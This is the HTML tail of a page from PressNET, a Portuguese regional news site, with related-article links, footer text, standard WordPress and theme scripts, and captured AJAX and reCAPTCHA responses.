                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/05/10/de-braga-a-girona-o-destaque-de-yan-couto-atrai-interesse-por-toda-a-europa/"  rel="bookmark" class="td-image-wrap " title="De Braga a Girona: O destaque de Yan Couto atrai interesse por toda a Europa" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/yan-couto-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/yan-couto-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/05/yan-couto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="De Braga a Girona: O destaque de Yan Couto atrai interesse por toda a Europa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/05/10/de-braga-a-girona-o-destaque-de-yan-couto-atrai-interesse-por-toda-a-europa/"  rel="bookmark" title="De Braga a Girona: O destaque de Yan Couto atrai interesse por toda a Europa">De Braga a Girona: O destaque de Yan Couto atrai interesse...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-10T10:17:40+00:00" >May 10, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/12/28/talentos-desportivos-de-braga-recebem-homenagem-pelos-feitos-internacionais-de-2023/"  rel="bookmark" class="td-image-wrap " title="Talentos Desportivos de Braga Recebem Homenagem pelos Feitos Internacionais de 2023" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/12/municipio-de-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/12/municipio-de-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/12/municipio-de-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Talentos Desportivos de Braga Recebem Homenagem pelos Feitos Internacionais de 2023" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/12/28/talentos-desportivos-de-braga-recebem-homenagem-pelos-feitos-internacionais-de-2023/"  rel="bookmark" title="Talentos Desportivos de Braga Recebem Homenagem pelos Feitos Internacionais de 2023">Talentos Desportivos de Braga Recebem Homenagem pelos Feitos Internacionais de 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-28T22:18:46+00:00" >December 28, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69797c14ab21c
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"45344\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "45344" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[6.2,43.2],"today_humidity":75,"today_wind_speed":[2.3,1.4],"today_min":[6.2,43.2],"today_max":[6.2,43.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769569200,"day_name":"Wed","day_temp":[10,51],"owm_day_index":0},{"timestamp":1769644800,"day_name":"Thu","day_temp":[14,57],"owm_day_index":7},{"timestamp":1769731200,"day_name":"Fri","day_temp":[13,55],"owm_day_index":15},{"timestamp":1769817600,"day_name":"Sat","day_temp":[12,54],"owm_day_index":23},{"timestamp":1769904000,"day_name":"Sun","day_temp":[12,53],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[45344]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"45344":50}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0bRgq2MktFrjXieiApc-bQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769569304163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>